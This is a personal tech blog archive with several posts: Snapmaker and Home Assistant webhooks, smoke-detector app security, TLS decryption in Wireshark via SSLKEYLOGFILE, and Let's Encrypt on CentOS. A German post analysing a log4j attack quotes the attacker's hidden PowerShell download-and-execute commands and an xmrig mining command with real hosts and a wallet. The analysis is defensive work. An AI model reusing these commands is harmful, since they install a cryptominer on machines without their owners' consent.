Category Archives: Web

Snapmaker 2.0 and Home Assistant

Did you know that it’s possible to discover your Snapmaker 2.0 in your LAN? Just send an UDP discover Broadcast to Port 20054 and your Snapmaker will reply with his IP-Address, Model-Name and Status.


Update 19.01.2024: This project got some reactions, see here: HomeAssistant-Forum and here: Snapmaker-Forum
Meanwhile I created a new Script V2 which gets more Information from the Web-API, this makes the information below obsolete.
-> See new code on github
Maybe I will try to write a HomeAssistant Integration someday….


With this function, I inform my Home Assistant about the state of my Snapmaker. Home Assistant sends me a push-message if the 3D-Print, Laser-Cut or CNC is finished.
Because I only need this information, it’s not necessary to login, get info and logout to the Snapmaker.
Maybe I will write another script in future to read other values like process, temperatures, enclosure state etc.

Here is an example of my webhook-sensors in templates.yaml: (For more details see this Link)

# Snapmaker JSON Webhook
- trigger:
    - platform: webhook
      webhook_id: wh-snapmakera350
      allowed_methods:
        - POST
        - PUT
      local_only: true
  sensor:
    - name: "Snapmaker State"
      state: "{{ trigger.json.state }}"
    - name: "Snapmaker IP"
      state: "{{ trigger.json.ip }}"
    - name: "Snapmaker Model"
      state: "{{ trigger.json.model }}"

Then download the code on github and edit the python-script to your needs.
Run it in a cronjob, I do that on a separate raspberry-pi for example every 5min.

To notify me, this is my automation:

That’s my quick and dirty solution.





Some printscreens of the HA-Dashboard:

I hope this will help you to get at least some information from your Snapmaker to Home Assistant. I still hope that we can get more information in future from an usable Snapmaker-API 😉

Ein log4j Angriff (CVE-2021-44228)

Hier ein Beispiel eines log4j Angriffs auf ein nicht verwundbares System.
Folgender Log-Eintrag war auf einem Apache-Webserver zu finden:

Was macht der? Sollte dahinter eine Java Applikation laufen welche die log4j Komponente nutzt, so würde die Datei “Exploit” geladen und ausgeführt.

Wir holen uns mal die Datei:

curl ldap://185.246.87.50:1389/Exploit.class -o Exploit.class

Mit dem Reverse-Engineering Tool namens jadx-gui sehen wir uns die Java-Klasse an, darin finden wir u.A. folgenden Windows Powershell Befehl, welcher bei einer Windows-Umgebung ausgeführt wird:

if (System.getProperty("os.name").toLowerCase().startsWith("win")) {
 Runtime.getRuntime().exec(new String[]{"powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).DownloadFile('http://150.60.139.51:80/wp-content/themes/twentyseventeen/s.cmd', $env:temp + '/s.cmd');start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp"});
}

Dieses lädt die s.cmd von einer eventuell gehackten WordPress-Seite herunter und führt diese aus. In der Datei s.cmd steht folgendes:

powershell -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://68.183.165.105:80/wp-content/themes/twentyseventeen/xmrig64.exe','xmrig.exe')
xmrig.exe -o pool.supportxmr.com:5555 -u 46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE -p log

Wenn s.cmd ausgeführt wird, wird der Monero-Miner xmrig64.exe wiederum von einer WordPress-Seite heruntergeladen und ausgeführt. Die Monero-Adresse lautet: 46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE und nutzt den Miner-Pool von supportxmr.com.

Gucken wir da doch mal rein ob es sich lohnt:

Der Erfolg hält sich in Grenzen. Als ich das erste Mal rein geschaut habe war noch eine Hashrate von 12KH/s aktiv, jetzt ist sie auf einen Durchschnitt von 4.7KH/s runter gefallen, was wohl darauf hindeutet dass die meisten Miner entdeckt und gelöscht wurden. 4.7KH/s schafft man laut XMR CPU Benchmarks mit einem aktuellen Intel i7 oder Ryzen 7 Prozessor.

Ausbezahlt wurden bisher 0.08418 XMR, das sind momentan rund 18.90 US-Dollar.
Nehmen wir an der oder die Hacker haben nur diese XMR-Adresse genutzt, so scheint es sich nicht zu lohnen. Ich gehe aber mal davon aus dass verschiedene Angriffe und Adressen genutzt wurden.

Siterwell Rauchmelder GS559 und Gateway GS188 mit FamilyWell App

Ich hab mir vor langer Zeit mal bei einer Aktion unserer Gebäudeversicherung ein Set aus 3 Siterwell Brandmeldern und 1 Gateway bestellt. Die App hab ich mal heruntergeladen, die Bewertungen von iOS und Android App stimmten mich aber nicht gerade zuversichtlich. Die AGB’s sind unverständlich, die Übersetzung in Deutsch allgemein ziemlich wirr und die After-Sales Telefonnummer ist aus China. Weiter sehe ich nirgends wie ich den Account wieder löschen könnte.

Trotzdem habe ich mir heute mal einen Abend Zeit genommen, um mindestens einmal das Gateway mit einem der drei Brandmeldern in Betrieb zu nehmen. Dazu hab ich mir ein Test-WLAN erstellt, an welchem ich die FamilyWell-App mit dem Gateway verbunden habe.

Ein Mitschnitt der Registration sowie des Login-Vorgangs zeigt, was zu befürchten war: Der Login ist unverschlüsselt über http, die Zugangsdaten in Klartext lesbar. Den Benutzernamen hab ich mal unkenntlich gemacht, das Passwort könnt Ihr lesen:

Lustigerweise ist nach dem Login jeglicher Verkehr mit den chinesischen Servern verschlüsselt über https, was aber nicht viel bringt wenn der Loginvorgang mitgelesen werden kann. Dies bezieht sich jedoch nur auf die App. Was ich vom Gateway mitschneiden konnte, war unverschlüsselte Kommunikation mit einer JSON-API.

Dass mit der App noch weitere Sensoren und sogar Kameras verbunden werden könnten, macht das Ganze nicht besser.

Mal schauen ob ich in Zukunft noch mehr Zeit/Lust habe weiter zu grübeln. Jedenfalls kommt das Gateway und die App so bei mir nicht zum Einsatz.

Inspect SSL/TLS Traffic from Chrome/Firefox/curl with Wireshark (no mitm!)

Note 12.01.2020: Updated instructions and printscreens for Wireshark v3.0.

Firefox, Chrome and curl offer the possibility to save the session-keys for https connections. Just set the environment variable “SSLKEYLOGFILE” to a file where you want to store the keys. We do not need to start a man in the middle (mitm) proxy.

Example for MAC OS, execute this in the Terminal:

export SSLKEYLOGFILE=/Users/username/Documents/sslkeylog.log

Then start your Browser (Chrome, Firefox) or curl from the same Terminal-Session.

open -n /Applications/Firefox.app

Now start Wireshark, and go to “Preferences” -> “Protocols” and choose “SSL”. Set the Path to your keylog-file. This tells wireshark to read the Keylog-File for decrypting the captured traffic.

[NOTE:] Since Wireshark 3.0, the TLS dissector has been renamed from SSL to TLS.WIreshark TLS Settings

The following TCP protocol preferences are also required to enable TLS decryption:
– Allow subdissector to reassemble TCP streams. Enabled by default.
– Reassemble out-of-order segments (since Wireshark 3.0, disabled by default).

Now start capturing and see the decrypted traffic. Easy hm?

Wireshark TLS decrypted

I made me a script which sets the variable, opens Firefox and Wireshark:

#!/bin/bash
export SSLKEYLOGFILE=/Users/username/Documents/sslkeylog.log 
open -n /Applications/Firefox.app
open -n /Applications/Wireshark.app

This works the same way on Windows and Linux. On Windows you need the SET command or create a new environment variable in “Control Panel” -> “System” -> “Advanced System Settings” -> “Environment Variables”. Create a new one with name “SSLKEYLOGFILE” and the path to your logfile as value.

Links:
https://wiki.wireshark.org/TLS

LetsEncrypt on CentOS 6 – Free SSL certificate for everyone!

This is a short manual how to use Let’s Encrypt on CentOS 6 with Apache Webserver:

1. Install dependencies:

Download, unzip and install Python:

wget https://www.python.org/ftp/python/2.7.11/Python-2.7.11.tgz
tar -xvpzf Python-2.7.11.tgz
cd Python-2.7.11
./configure
make altinstall

Install Git:

yum install git
git clone https://github.com/letsencrypt/letsencrypt

2. Stop apache:

Continue reading LetsEncrypt on CentOS 6 – Free SSL certificate for everyone!